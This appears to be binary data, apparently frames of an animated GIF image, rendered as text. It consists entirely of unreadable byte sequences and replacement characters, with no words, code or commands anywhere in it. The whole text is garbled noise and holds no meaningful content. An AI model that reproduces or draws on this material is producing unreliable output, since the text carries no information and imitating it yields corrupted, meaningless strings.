�Y��Da-^Ը�@��NkA�2�U�Msj�	��W)t�	�MąB\��Ҥ7���nǕT�ѭj��̿���Z���j��Ւ��[���99�ߒ�+_�x�W�Dm�m�����p�N��`Η	�.�uI�۠�X:�Bg���B��{-�l��˩xgӮ�xwi\;��:M<\������]:V�\7�޸�00Cl���t=��������Yyl��iU^K��{	QC[�)�Vd��7dǅ�\s���+q�Yg��1�m.p��j�g�/���D�@XM�R(��w}��<�hU��4R�W)�b���~5~�r���r�E%�A�@d�!�$\KJ�d��=S[�;�y 6_Ir%L����]��bF��]�����f�8�gX�D�p3C
ͤ@��_�yd�~�iٚS�w�s�5�O�F��[3�i���%(�|I)ʠ����F&n�G�u�Ơ�/GaF�N��GmV�᙮!�\��倇�nte���w��*�t}D�]ȦIҙo.��;����֊Qת֔����\��h�Ų�l� ���Mڃ\��l1K�j*q���T�.Q�`k�P�{d�e��c��߮��^*�H"�d��3'&���Tj7V#����e���;A3�<�z��"+�"o���ʩV������FK#]k�N�)D\^I]��'[�ך���KM<�4TH��_|�a��O�xvռ��ݘm�߱����s8��Tޔ{�m�AK�}g������!���YU.�8�`�唃}�I���ǟ���c��N2�����\_�:L��UҔ�цh��AG�������'��{��CO�nW���ODP!���zȷ��6��ן�HrsX�K��q7�J��Q���}٩}�#:R�G.��ȓ�c���	 �\0w�L����G�-u��_f0ţ7��V�����ҡ�P�'����a�����C�!B�$� C�d�4j�!�T�Du(������$�-@ELb)4�J␹��P�5tQ�>�>��K��Fb��+iȈ��2`ŵ'�0`Jӛ������Kmlc��"�^0���љ���0��x��H�9��Aup�h��:\$#;�g���m�����8�Q]yd�Gh�
SD�0{%8DL�(�9��Vx:�1$���&�;�}��<i�p����$�q`΅T������%�!����7є���l#O��C4�8s��q���u�Sf���&|�>ƈ�w���W��OQ)C�;'�(FDZ��M8(d�v�D��B�x�n$�aB�8+r6�rogE�,��9�TѢ����%]��WM%Eé��I��	�%=�Q�J3���&��Ƥ*u�3U�3lZ�XF��T�S�B�,�Znz��"v�cʊ���A#�R֥֜�O,N�Mc�$����Y�d�1��p�r�������Y��&�^"�P�L|A����x�x�v��d';Q�vK��J+f�ZD� fr�8�Z�p� �u��)��Nt*ld_������dV�j����A���)��؆5���Xw�Q��W�d��&�[M���Z��W�0��H�������^/OF�,*(my@X-(X�$��z�]��$ڕ��Գ fod�������(�{ީ��o
\��͐+^�����7=��38Ů��K�;�n�-�a��ۥ���4Z�������{!�𐷼e%������P��
��!O���f;۲ݗ��C^��V[.��=Gq[�9�4W+���5�9�B��LIlgaT��T5��N6�Ϥԃu�J�Bk���4/s!M�RGz�7�\j�G��I-�Y�:-,��T��8M��@��<-w�ho�Ρ:�'loWf�*�l����L�^�z ��w�㲄��PiP�kZ7�`�̲Lu]�v�y˦�oHNJk�d��bnO�Ja�n���-dJ�|�er����BT����'~�HK$���6<��iQ�-	_(Xe���l=�w��^��W^��O�D��v�k=N��=�����0l�,��[�r#�Ɂ��!�����i��ᮼsa<Ja�!�Ї�آGS�N�[��j$[�O�z�~�����\2g+pJw�m!�^Gu�s��<���i<�I^ž�ݧq7N��h�DV�ւq��k99�*��<��~�×A-ʔjk�e��!���3rA�g������	���>�iSe
\T3�Ɣ_��F��z�WV���2�l����g���G�]c��Z��* a/x��������:_�oqg�%}�y�� ۩)�G�����-�7���f�^\��Wu�V�#'q�r�G|�GO���o�P�7��ߒ��h��i�&l��i�n{��"���hcY��u�q�w¶�h}#H�Yg��E��$�g.�W�`GJD�H\�_��9Xw ���^�Â� ���zM��7JHȇH�x�5�0K7bY�7j�d�ad�ڗZ؄C�}'��G7������q腿s��v�G*��w�!�V�2
��u�X�S0�t��]�v\,����c� X�7N�5������>
(v�X�L�'�	�"d�(_�YZoЊB����i�#l$��U�w�^&��x��T�9�����6f��b�{���؎�t��8��,> i0HpJГ	T`K�x`�W��8�ָ��R�j�x��xj�t>eJ��D�xUu7g�^��<�v��ʨu/'�DJY�^�y�ctd/ ������Q�<���(�uKV;�BJ�jF59bKi�8y�=)�9p�����r+V >�1����%ȑVir�'5�Rɓk�T��~�E8akq  K�^C\	EM�'�@g��Iu��\���M�Si��fJ��+��k0�,��.�7ay�9��I�:��j�w��kY����)��v�Ƹ��O��'�eib
�|�A��y�lɘg}��tv����3�9�)~y�H1#V�5	�Q8����$��	�(�;E�x��,I�7������ө�?0~N��y�����R	�z5FAFSAd�Uq��O���d+N���Ӏ��\��4`	j��vt��)+�yM!v4~[9 xi�%}n�"��SiG �"Z����R�g�V�8P%z�8����\��( P�xz��<�Hz����3RG?����?Z�T�Q�Az�T�gVK��8]��bz5?z�k[z�]���+l�*nJ�`P�x�#�� �?A�sʧPꦌ �a���X������m��`� +�z��Z�\j4���G�B��x)�%Z���y�=	h�>�p����:�x�RTu�f���J��Z����IJ�a$��4��p����4�]�G�z�\	#�Z�b��*ߘ��0WZ պ�%F��z���(:�0�y� w��3̺��ZYQ��XfFh��z�K+j'���ګ��S�V�>y���u:�ˮ����pa`RrD�nʕ��K�5#�>�
�P� ��:
����������< ��O�K/kN�_��ʥ�j C2�dʧG Z��N; �?+n�w�4k�{ʧQ�N=�w�0���z	C��Xp %;�QpV�?H��@�5
���eW+�Y���a�5���������w�Gk����u�K	LN���"�B*J�%�����h;�͚���u�۬Qj�z{���j�aꠇ��]@�'5����� ��Ez��Ko��YA��� ��Xh�.z�'��_���+"Mp� ^h]TAzI;铅��	S��qpS��V�
m˼o�&�˛�88ʼ�ۺ��)�pAgvt�KzFA��[XP0�\d�˲�b	��׾�����1�ћ� !�  ,    x x  � ��Hp٦_� #�h�A>�P9;6�X�^[i�X�ǎ C"ɬ�ɓ(Sb%i�˗0���I��M�)>L�jS,�[B�H�`F��`m���ӑ-UF���ͫ2��D!*�΃_5�M����U�ŖmR�L�ʥJw�ջx��p�U'X�fq	�Hǰ�/u��iܹP#ۭKy�䬈��h���Y��NRB���)e���cȕ%�:[k��}O#Th+�h�et+n��kزc+���v#A��\��ԭ�#�ny9m�,Q��w�"zBjZ��Y�����sO��;x�{8���?�e=`b�ȋ+^��^|�5X�}����~��f�)���p*�`[��������s+4Å�4 ��M��[�H⍳�p[�*�֢��斌3j��6v�#^��0C3P��`��8�{�dY#�I.	!LV��OJɐ/���m٥�J~yD�3Γ(�Ieq�w%Qn�&��aǡn|ҟu{V��r))�q2���b���	#�k�����NZ)}��G�y ڪ��m��X��R�g��W������,�A�"YZ�j+�g]G*����İ�V����&�'|1�+���
��R+l��H� n[�0�6�l����.M�q�y����2_�Π���
�����f��o��yԚ�6j�
/L�M����#��ƿ�F\1f����۰}zTK2%��d������a������7���:Aq����[.�h��r�8�L��>�I�G�e=�Gs-��`���t(J��Wg�����v���t�r?mm�W��@c���Er��ߓ�/�r�L�a�S���;�8�~^�5�$^zhΘ�M��dh�ϡ��.je�ߨ����zT�>Pϳ�^�8�B����>��ȱC����ց|���8���NNyt|=r�^$j|I��� ��L$ӱ��ғ
p�����x������=��/�@^&�衮	
, ���:�j<��#>O� ����ֳ;6셔a�4�9�y��_�C*��Z���CD'�ʐ���"}.���PL�st��g���P|W��G��2�!Q}��� �p9�e����ݬ��6j��¶�@�X�	L��� ��D��P`o|�F7�-*sX�"���;�}�sڀ��-X,iB�!�w�F!��4"��Dr��������O=��d�>I>Q�o�� $��@�e�:>l�9YAZ����nrL`"Mi�j���q S�\�!a�R��4�"�i/�D�m�CZ�6��y�#�4�Mn���$�k@E�N��D �0����T�'0��ͱ�S��YM?=�0��z�(J�P��}(D#zK#���Z��+�$t��G��m��(H�$ґ��h�]Z�(T��t���CF�6�I���khR�r�Os�X�!PE�duի`��余T�CHkp��.�eq�T��N�(9d��'=JX�H�����\��P�:uj��)	�l�t"��X�J���u
�$��R)Ȧ�ϭ�<�MwL :V[-M�X���ʶ��(PYP�������S��цf�5k�:����*c� g�N�j����ۅ4$*�.�G�Fp�*���ջ�}�r�G[�����MO�D��)Ū����QM�ع���n�ʌ�υ�v( A���֍����]Ӟ6��ol3���rPc<�76l���������?���0`�ha/��������zs��51�w���N�nd(c$9a��t��յ'WqR;��/�-τ<���tC�e�yF\�ƴ+�3z���; gR��U&�*�jc3����'�Uj!k�y�Mv�r{� /�� �lˉ7�9�s��Z���9HQ�2F�������э����N�Q^αk�<�=gv��C� �M髶V޴���D/�"F�,I	�c��8~���lX{ֲ�N�]�P�:��fkZGmf�
{�a3��=��n��ˎ`�WZ�	#,�<���-Xmk;Aގ��Pn:k���F[�q���;�J���oy{K��V���o��.�r���������nO���ݴg���E���U�i�w77����;����-�VYA����p�S~��eG��3D���17���<�?󼶬ܴh^Y�0��9���1ۆ?��?��4�.����ݵ=���	w������[�ر���6I{4_�`s������#)�|��,7I�������1n��f�ߪ�faQ�֢w��W< ��3w���Yӝn�!D���-5�0
�[���=�h����I}׻���'(�ѭ���A���l�lA�jj
<�!~=5��}U'�������`��C�'7�����~�.�{���Vo����o�7����Uev[�3q�g|�aI��}DDn�Rk��%�g~�����%�+VI�x�7p4T��:40[�q+�UhN�ׂ(M�g�W�Ł5EP��a$� WTsd�%���F�3X�Xk9kYb$x	���E\$u4�>Ѕ-��a[ܣ���K�N��5A9�BoW8���	.ł`��_�H�w}dJh�p)�w}��	�SS�'�t����\�X��z���ccXfV�,1'kXyPx �P�󒁍(��&��X��ȇ�8�@�&�N�Xq-unt�x�80��H�o �"�(���,an@8��m�u�XY��^��x�Ȋ�x�}���$"�K 
�s9t�~Ʀ%d���hk�օ������`Xz�Wfs ���ԂGx����%$�]Y�����8�^X�مJ���d�hB]��K��"q�eD��,0 $	 �xB%)
��������\ �4I�W�' U\��7iN�$PJ��j]&�2z,�)0 L�|?0 3���w���ZY�\)��2  $�M9zcW  pbi����[��\��b� ّ� 9�q)�i���~9�hY���!P�����'eɏ� 1p���)�c') �*0�g�����${Q�O��X2�s=@!Pٔ�������9z�a�,���	�����	O���0$ٛ�yT�0 l���	��Y���"p�a�5��P��9��r����-p��`9��)��y��	���؜ι�a�,e��ݙJG��Ґ�UI��	� �$�y���$b��):2�w .�a	 �)�����������i����5 �i �C{a`�}�3��闛	�'��p"�	1P�i���������\��锷a��)!0Eڟqi�-@���*�Ӓ36Z~Wvo�'��ٔ�Y�������VZ�*�������3��OR�G:�噕*�30�N����)��j��:�����"�B�(�i��)Dz�����	��9��YnڞOb��j�-`�/Z�0P��Z��Y���G�p��Lj�%�J���mz��y��u��ۀ��əZ9�b��SZ��	�'r"���{a�Mʫ6`��D��	Ŋ�p	��z�9�1��OB���
���Wi���P�%�3�j�-�XЌn�暆{8SǮࠣ��U��a�蹕)0�;�H*��������i��
�) ��*����r��#��8 Z�aw�
������S9�c�!�����i�
��-��ʨٚ���J����[���A���G8U{��$1��lk��:�Yj�0*�Z�_* ���*`����z��	���#i��z������8�K�q��4>�J{����Z��0P�	+���!���;&}+�ٹ��Oj��ژ�J�m{�����,�悒��"Y�F��+�D+����W��z�`y���мbY��i�n���{؛��ە&�j���=������+��j�i�$W��j�-`�Pɼ���1
��9�HP�`��[�����������HM��3䫬����>P��ɾ�k����܏���;���J���+��+�
ے��8�gœ�)��9�4���*ꔿ�ʾ�:����,йj�������V�:Y�
�~���K�K�kDWŪ�Z�� 0�'�;ܨ�Z�c���W���\����*�+��E��q`f�4�h��	1����7�g`<�����J�C|��L�{��bɵ-�Ėۛ���SP���V`~τAZp��ڗ))�6)�+�ܤ���X��~K�|�*�k\�3о�ۗ�QP~�����nK���+��k�<��ƛ��k��jK�t{�+�/z��*�%l�N)�P��I@m@�\��;�	[��	���̼Z�N���y�����L�⚲�	��Nu���D�m��
ݔ���k�̴�d�ʰL�z�#\�rI�I{�2�ͬ��@�Jh7�X���)[A���џ��
*���'�jI���K��<�(��̂J`�
�R6�	�$�\�� �7I�1y�5��#	�R<�5-����?����[��o@�{���[P�\e�G���p���'���u�V}�V=���~M�Z�[�V��k�5H���M�p�ؐ�
�}׉�����_� !�  ,    x x  � �\�l�A[��IS�%�0�>lD1T/b �Պc���B�IR#f�P�Di�%6I�^ʔi2�L�8s�ܩ�`��Y.d(1Ԗ�e&z������ Cj\I�$̫W�b�ɵ�˝KD�k�(�%T+���UɤuX��ŦO�F�[��׾[��|��X��5�0��/\Dc�UH	iѲy��(r�U�̴"-�0�<Q��s���l�F^k��ѶO[n����a�)�����kbㄱ�t�p���|�I�\͙F��Ju���pр��6lZ��c�&d��:�aA-��mww����z.Y>�����D�+�C.0d��Cڧ�vS��pY�g^W��DXl���V�յ�Yu��U_w#	�Wq�a�!r3��j7ր��5((��ԉ��⊵���J�#`N*Sq�%�!�c����|�TK~F������l��7��55��D]�*:U]5&i�fQ�uapOf��MkFY�����y�Byrċ+{~�]eR(hU��(I�S��_L,ԠQ3)�Hפ�f�狦|�x�*�&L���f�7ͰBz�nY��u$���juC��b����:��a�X���b��r
hg���_M�$hb��$���!/�ei챕Z�,��A���j�~�� M�1/�N�-�a�ٞ{��ba5E+��|ғ�$��y0�0���Z�õn4��s�f���.X�<��@v�Њ�i}�"��H�X-�����$G-_ϔb'+v?c+_���+2�Vs�oQ�������S+C�m�~���1�D��7?��v�jG*���l��]c�	i1�sw�x���i߁�&���qi��B0ő���Ը� ���2W9�(���$�����Ut���5�kݏg��>IpNJ@��i{�e,^���`҆��
�� ��o=���-���8�Z�gC���69������&m^>]SK��چ��0�Hx��v3ݨ:K��w>����-��-u���%6��-�ف���< �����B�����W�z]r�	.�Dp��E�"6�"���z78�y��#$��n҄�in����@��ΈH�`+���qo�JN�\7�LAy,,��@�!B,��X�t���L���㽪�Ax�b�@:$}d�s&i8�,��{to�5H�E�88�"㈇G�\<!g��l�_��P!�T�rvXTa��M�^B�c���f�'���76N�Mo�
�n��Q�u��#ALLyN"�1��U�+��.s��2�6BNn��D&|H�/p�Ih�ʠ��oK����M�%�0`ϔ��n`�C�Ӛ��e+��K�H�V�'@ɩ�rb��X96�&�A	��VZ�z3���FW��I~e[(�6&<+��d���@2lq�0MꉮCJN(&�d&�p�LO&Ѥ�@I���)��n�-�`����:Q��8N���[gB��=D��
u���W>F>� I��P�JX���OwLgE�A�I����,�v#P6�D*�p@"��ӳ��i\��X���4��d���!a[<!=���_��s�MknAΆ�u�W�ˠUO,s'_ �81[ d�l-�r1��&��W�Is8�дN��p����|���v;]�V;�]�j�����Ǿ��.}�����N�ӭg�Y������|�����FC����f�	\B�R�k�!x�>��2�{_ߚ��(Ư��@���y�%CK�d����à�4>����>�Mq�	��Ch�)�06O�J<�Y��1՚��*[��B.b�J�)��r�AE%bdHn��0����6s���F,r6�
�,6Ҕ46sa�f`(�s�9��^7���g�_��6�����K|�WV9́V�5M�C�9�eV�(݆K|�
Z��*�T`d��ҠS{8M�B{Ρ~�JM�KTa
+v��<�0}�"��M���ۦ�Ԛ�C*�\;;��ԠSQ�a��Ú��u�Hlf�,���BoA-��N{�d�C���pd�Ev���'���6e��7�ln[���+����znSN��v���LN��~2,�/�nCh*&t���Ev+<����Qa�Y����^���PW�z�s����s�����d����)���q$w/:��g�p�8�6/6��f>"���҃��2��O��9���A�:�A��=O��z�s`ߓ����]:�e���\u�������C����w��_�`�0�I��ű�����Oc��˹�w�'H� �.��#/�����pWA��<2��5����ޫ��`���?;��h����0��}��.�{_^����o}�'s��*�vMv~�����S��և��}����b6(���35L�Q�n��3w��w}r��wB�"�M�sa'�G~@�d����5�~zwl��JH�$y�J��[&cd��R�G��g��}P&Y�2a��F˷��GF(ga��.Ѓ}^�y����crS�A���nA�{�'�|c.VG*�z�}Q5YC�]��zD�T6����(X{ �G�Y�`�P-�w#E�tTgh�qr9�Kn0�z�{Yハ�;lhUkXZ���$r|vh=�p��_f�`^-�?a@r�r�X؆�H�aa49�M1��Bd��n�V~� �W�h^Y�x�y�:9����i*�>m��h�'�{)Z�[V(�����x#p��X���l���ET��p�6}�'7�	W�cg�j��voP��hRN�l!�s�8g��K�����%��oݸ;�x�����h��s�e��o�e�Fm�(�.��1'�؍��c|g\~4\6�K0����(��j�M�P_Ő��%9|>F�XCM����ؑ��n ��e�m$I���z��h�pI��[-y�ć�Kя���6��ۖ�Jxk�j��@YD{��p	ܘq:I�J����h�O����u��|�H�V�Z;oy��)�x�ba�cy�X�w�j�����D�`�E,��? "�yxM���CiÐ�{I��Ԓٙ������nF`&6�E&"v  ���;>��W���_���][Sb�䙡	� ipmf�D��Xٚ@�?��>y���ɗ%�[�)����2E��)I�)���E�	��Çs��I�;�W�Y����)���i�	�q):}hc�-����tab�h��>�������i��Z����$oָB=!f��e��X�gˀW�	��I��t��yEt���rY�S/�w��H'F�E�370(
*�:����	���B���a��H
a�	O �a�> z���jF	<_QUL`N�P�S1 �bzX�}�&!��f:c�E��l��mj��R���X��" ��x*(` [�� �"� ���)!�0�v��Ja�9a"�6��*��:��j��y��j�u�T��
!�����*�fɧ������G�d�!6���J��:���Z5tj?�	��Wp����Z�,�LUdV�)�����*/PJT ��4�U3 �w
�i�uV� �X�	��b��K �����x�Ja�G��к���
jA� ����uF�{�����z+� � �ُ��ggۨ��J�pO�������U6�s�<{Lj�S�%���:۳�*�`ڨa�M[�C��q�q0��=�S��>m �P�ӤT�,�گ���Ҫ��]�?ő&�E�h�
��z��ٶ��)�q0w����	��������(�N0��F�����z����z�fi��W`Oʬ��i�0  �m��H��&�Xd���ۺ�ڷ�{��*�2�s���X��
��!���K��û��*d!�i����`z�؛��k�ϋ
�����9�LS��zЛ\P��h���!��Sz@�9��ì̪@]��z{�T"���#�e�&f��96

b�g�O��������WL|s*LY�܏��7"��y
pד̻���
*��,������Ѻ]yú_ !�  ,    x x  � ��d��c��J(-T�dq	�H�E�70��X+XG�C�ɬ�ɓ���T��eK��bʜI��MQd�ؘ2�F,S�ŋ��^ܘ�$2�(���:�ի7��|��`�<s��elD�H_Y���T�o�ʭ���֙.\t��3�*�[��%ʫp��k��]<7.]��Y��ɢ�^����`��'��F�M{�i;��uz���%3kX���%C��nt�{���MS�~호��Fd�0���&�<�tޙl-��h�^ܸw�wQ����Es�a��zh߿��N?���y)�q=t�c�W�{*V_c~�K��7�c����Q�xv��7_w	*� d1(w@31D�����š������`3(J8�!�(�3vX�8&I3�P�)��cDAZ�{2�F�6*9�$����/n&�WZ�a�r٥�����(P	$�"�̀Y���n�y�M��b�-��'�}h�pF�x؉���R9#�H
�L_������o2b�(��.�����Z��B���Py�ʪ��Δ�摇@��f뭪���_���;D;l����R���,��������<�ѩ��!a1Yb�,����;m���{m+��|N�o�o�P/��@,��Qd��{/�����'�������o�[����v�1Vr$m�Br�$��0*[��.g�ӌp.�s�g�V�����~�I�G�tQ6Sk���]�/�H�JOȜu�Iw]��;����]v�`d���{o���͵~��Z��=��x����}��ۀ��Ņ�V�hv#Nׯj7�p��3�tJ�_���V��F�^8����.�fs4B:.=U��Ϡ���{�m��v䒏������[�:�t�!��SA���g+r�����^��1�η�kb���}������Op���t\�~�mpߝ�G��)�)��D��G5�tD	O���֖� vf�䞩�g��Nz�{����	�IR�A�or�s�A��7�� ^߰@bQ��Cr!��<!��ُrd�� ��oo(|�BC��酎i�+�!+7����D*\oxD��B�)VъWĢ��x�$�p+8H��L�o�'�.AHH�pd�afG�9*�tW��_2$4�db��:�eB]���'���R*2�r�amIV���� 3t��O��{�Å�S��ad#�B��l�]��b1m�79X��#���jS��t��ؔ�y�v�$b�1/\�����)'r�`�X�&é�����,�>�#�Aj�T.5�IP_\腩Lf�4�'|ӡ��8a4�zN��`��΁r���D%��r��(�(g�f�N���L�K��K˘�:��О�Ӥ)�(N:M:젥.=ᝦ	:�Ic�!�Z�5�Z�����fIK�&Ut �R�*�utE�M���Ra�p%��*��4�K��f�HMSNuF�@k,h
�x���s�Q��:2�2���S=���oE�V��U"䁱',�.ʹ0\Iv���H`ņH�fV�[��?�X�O�\�m�4����pZ���}m\+���a}īBRX���6Uf'(٥�j5�OMl	ҿO X�s�'n���>���������4�ؽ�4�+W��fx�K+��	6�������<�w�)�K:�������. XM7z<u	�^6�N��R��j�`��8�\����_�6��S0��+#z�s��B���S�����mC]�����ּ�qzz1�d�XL�N��Y�,F��|�$�6v�r}b�dd�Z;&������&A��,��Xi:�7�f^�r�k�OpBM��|�.��`�&J�N1xi�U �0:������>��g�ѱ���i׺���sKGe�Rz͐��-���R�z�+QI��Pq2��5E��jUW�����S��.i��Ĵv�C-j]��ש������jz�8�2pl�e���nv�����X���!3MlX#����g���g3J�n�i�g�k�9F�o�1	gq�{��6�EL��{;�u��{��������Wv�����ȏ���$��x�5������8��ˈi�S_���M2Y����݅y̝T������W�.0`ai>�'QW��$R���;uw8�+��`�%����֗�+�����A����dz4�v��f�F^�vU���{v�^���l��~�K�%P� z�ƈ�����g=��7�w�#~%����D����ŕ�v�'U�Z�Pl�m�o�����5���(���?=��fL����z��n�/8�s���MÅУ��>��!/�ԫ�ά��*n��p�4��f��_YI�c��߾���b7�.m��h+��d���2�x\�x�}�Gv�W�g|q 
K4a�Ft���~����X�o�{ه�	�T8��7To�gi�}�7�.�����{'�(��_�fp8u+�}6R����3��4Q�r��x$op\@@)�wf�%���H��F��H�؄RGq!c �ϔ_��U��^Р�76�p�V �1�a����҄iKw`=y��1U@%�Xt
�w�p�J�5�}eh@` ����(*C�@��DH�u�SG��2(�c�zu������8D��Dd�6U�hR� BhR�T�����?Ջ��%Ɗ����	O -BF�T�ke���P0 �� p.�Q$���{^8�.�t���+���T�  ��`�������tGpQp���mH��#y� P ?�{ĸ0�Њ���ب���>�	%),�3�O5t2 ��g��y�	���n�&)�2�*�۰3���`�z�*�A)'���A��h�5@�0�.���0 3`�)0 �0Z��X�\ٕ�QMi�N)��kG�9�j� 6	k����>I�bY�v)�?��"P�c9M��W�Ry� ӐS�(w����0 �|cm���Y�v)�s9%��t2'!Аz��Y�~ٗ$(1З2�%Ro��	%P����YS�ٕ]ٖ�ٕ�ٗ�0P� @�� �$*�XP}���)�p�(��*�� ��#��P"��1�����pi���X�	����іO�.@�i��8����i���2��Y��)�ɟ�I�"9)��x1�X�2P�Z� �$�;��u���y�
ꎫ���a�Sy�)�vI�5��J�|�� ��3У*@�-�=����Q�:�y@�i����$�'ڡ 'CI��)p^���)��)��#JɜF��7���٦%��%R��y�C��O
�v)�� s)�N��I�J�$�:������)�7
��)��ʧ8
N�	�GxJ;z��@J�Z���ؓ}� �y�N�?	�<*K�ɗ�:�ԉ��J')��Qҫ�����h|�:���!��ʺ�ɺ�*����?	��y�z����!��ʙ��I�2ٟ�
����,���0Ю����ږU	JrI�@y�n铎�ϩ�l���ɭx��(*�ګ�ʯ���!)KO���`H�r��*�*z����ʙAj�M�ʩ����oJ�r�n� ���>ڗ3 ��Z�0;�8�G����Ɠ������~*�j�d:�3P"����#.ЮU	�vI�|��ЯG몕ZX�����D-wt�ڳ�Z��J�W  lJ�a�#ڥ�Z����N۟��}ٔQ�:�!��:�iIM H�qn;��K�{��ij�����z�BZ��I�=�y����J�^:��;����{�KpR�$�ٲ|�0�*z�������k��:��[�	��D�#ٴ�>+�+[�8`��
 Z٢�I����{i�7����Z�3*�9zw�x}Z��J���:�Ś۱f���Z����{��+��Z�܋�O����	+�k+��k�iJc�����ʮ���zuX�����c
�`9�KԽ�K���\�"{�G�����-̟_[���{۳�Pۺ]�ʵ�sɿ���Z)��i���;�*��o*���K��L�����:�=������������[��j�D���m��R\��{�����H�<�L,�G��~|�~,�c�c|� �=z����������.��*�\����x7W>��W+�\���̥*��I�a�J��������B�<����Qr�%��k�B����ح���L�������uk���K��F�����4�ļW�np(�������g�������-��̰�s
�%��嫱�[�Zˑ� ��I��)�8�������曓q�ϙx�_z��|�]���
�����+���[ѡ���ys 8�G��x]�~�w��y��'���x*}w��#ݷ0�+�~�|��s�ucV'@�|YU�B]Ңh�N,��/���8��~ !�  ,    x x  � 7-��2�MS�ɐ�":���Eb�ndl�1X-�C�����I2ɲ�ʒ+�IBI��͛4�DIp�A��	]����cɪ��
e(�P;�Iu$LfW]j%s'ʮ^��ǳ`�A�-�4�R_c-R�Xujά[�r�˵�_�;E�eqSa[@q�U���[�B;^�Ȕ��Z6/k͹9�`�{��,�Q�%�M��#/��/V���$_�.k��+zf�к�֨Q���
�:6�ķM#��6$M����\t������,8l�@��#�^�<�t��=�V�~}��?�$�]�Ϥ�%�G�M�l��|�qG�}�A��2���M�q^�7�zR�eu�g��y���]�a!�H���QgQ�5"xCXʇ�JV($x?^�/2����"^$Q�ב�`f�Q�U�Y(d�4�p�Z�1i�td:�Jf��㉝���C�VS33̀�b��`M�<�^�YI��&Y	$��'���S4)i@�
���S����D�m�槄�����iXw�y�!��H]�Q��b��� ��
�G�v%�
g����Bb8B�1�U����vW2ț�)�8Z�������ɶ\�#ҕk��>����BI�J]#�r{/��x��Q~4.����苞!b�n�!㲖ݲSR�^*h�
��(6�<l��x����ά����!Zr���gd�Ye���yp,��bjs��7��cUy��j!���G�y�C�4z���:CG���d��E0\+�L�,D!�SX�?���'��ofv�.?l���1�ݱ�c��m^�]��l���WW�$ ���x+��bëc2g�8�>W��>��G�S>��7{��0RӚr#�r��J��]D��,s�L����T��fʟ��o���7M^1�R��=��fO�y�T�k������{����_�=�F�-���G&>~��8�ۇ;����܇��E�|���W A�u)ّ�<�2	͍�� �;J��i	Yi
��>�s�ʜ����&A ������$"�V{J�@$$�j�O����r0��`�'	a�-%�a0�e�^�K�B�C 9#I�ǘ��PxM�!s��"
I�PW�VW���P�tCdHF�,�&۪"�Q�5�1��� �Td�A�	�t��!��!�����`�N9�� ��ȶ�%uh��PrG�t0��f�IM��:��ȱ�F�X�PV���X�:���S,��4Z�2�el]}�/�@����ߕX��'lw��%(��g.陶��B��Ye\�̏H0��-��&�������ר�&�Y�'��QFiy?�`��AV6ԕ;hC>�`FL���ZgEp���f����iD�y1"��?k8�,�fRP�@'3�	�MyXD	�"�+J�P��d+�,uF�^���ԗ'UL�J��L!S��T�4���(T��'(�=~�#��(Tnx�QR����k_��"duM)��J��t!IR:K��XG=�N��KreT�����10"�Ҟ&�bf�0#Vᩏ~���(�V��px��;#��Նd4:� Y���&38@�r>��&���-�.�Z���r�ۨr�
���v�Ǽ�mu�ǅ��wD�h��@�~���=n����lk�轙F����!��8'v���VT�NI�b]�\o�� �r�%�#⑺��jΣ7�&���S;��\��B��������M7�(��Q�R�����W�(7��������ˡq��ö��Q�s��r���do;cyƜ��ȹENH����(hF3�|Rf�2���_!G���.��Yr���<�l� ���"��e�rvkdF�4������%��h�-�L��e9F��1t4������c��n�L�O�v��u,=س��ĉNR��R?Z�*�t�qP���_��X����:�z{�R��;�ں�N�)m�ݍN���5�Se+�иV4��=����y���)�gc���Z0Ny��h�;��X
smv���ێ��W��b:ӖDLy�]�}����}'�^O�p�0�#sm�/�~�g]�*h�(��5.!�r\��nnF��p�\�����Z�I�J�;�)-��w��<䨁"
L��WE�׶���q��|(���O.�^��O�ϯ�Hq[�D'C9���~�V3Lz����j�\1&������yӻ�����{�d"|!���'�����</�-���������B8͐�b.�����*��$c���UO2��N��G�����m�Ws���A�]��|��v��Q���>��}��7�sχm�'��K��C��dd�w//�u��5��~��T��,��.����f��m����3���Ӿ�*�:�s�cV������祝ܐ-iCE��a�Rn�xCU`��J7�|���k�5a-#E���X��y+�,�*��o��Y5A~(�G�;S[0N7"��	C�&J�v�vi�G~��N�g+k� �0��5aU�KEu��aVGO"w�f�W~=�)�<$G9�X�RIXj.�O-�	�rQxz�e�>�^�^n�?lUB.����yrVW��;�{NTX��P�W�E�n�)�vpj�j�H�F�>h��{�����Z275U
�o@�2P�'�Ŷ��H��p�WM���8�&�9 t�xa|�-wYb�{�� (r���H�� K�C��*�VQ(`҈������7`�  �,��Mҡ��"�>`X��ri�aċظd�v7��^|��w7��H��0Y�hu���&s�tq7�	��^����3�AM�ZT�"Θ��Wi�F&	��=S�f��ƒp��z��넑��2i�2y��Ȋ���pM������B�懜���6&ԡ�����!�]@�3����1���He�=��4�4'كh�eH��L�\�jٌ6qQ�g����v v�	A�>yID|8@e�dY��ҏ���O��4�5�.��XEp6��樈�sw�4�����8Y�8�����i�5�"��w��5\�BD�����Yv�)����19�����I��Fe��`xp��J��Sh#lW_��y�wC������Y�ᘔ���\��x����1�3RG��(�PD���&��i���먑��Hu� �i�
��c�"pa�a�0������!
�"��"ʟ�)��t�
�,j��`�AЃ� A{�7�7�nY'z� ;*�5u�9���1 H�9^q[ P!�M
C�ze��U
�M�6��T�?���xL��GJ�;�H�:*l��D����IH2TJ�`*��i�r�"{JJ<�fО��t��פ��������E��N3�!W�������]`N��H���Z��ة�J��J��H!e
q���
x��-��7zx�opI�c�����
��`��bB�6H* ����Ǫ�ʙW�Ԭh�C*����:���G0�Z���6J��z�U�h����*�o૷(�����z��ꦋJ��Er������ �@d��ȑ�v����{�l��UJ���J����J37m�[Z `��*� �n��	$�=� V���z�k�I�3[��	<�|�q0���`E��S �zq��~ڰ�
HqP�Q�l�	Uk��a�`�1�O�1����a�P�õgk�:�����h�̀>d ���,����*  ��W5]��ٲ������ۨ(! �H��a�jY��ȷH�ٱ��˱W��8�!ڧ�[c5 ,I5̥	M��U���Y[�9���.���y>4{������i��@����n�WTR�dY	�+��k��ۙ�{rK����C��m" !�  ,    x x  � �mHX�_epmYxK�!���x�"�^�*f���Ǐ C2I�$��(�IZɲ�˗�bʜI�f͂8*dh��d7rl%�ǎ"S&Uj�J�O�ڜJU�+Q9JT�3�/���%�٥h�B][�-U.�f����¯Ū9s��hY��n�M˴���R�*�ɢE\���m�K��݈�&�%���E$�	�8�b�5��KMK]�v�j���/ಢs�6͛�i#�k9hp�����b��ٳFܺ�����&
B���h\���]�����6��ҧ��]L�k���N�5l��ɗ7�}z��7Uj. ��`!w�}����~G���z �'�Đ�wJ�_g�A�R��O�@��e_rEu�~"
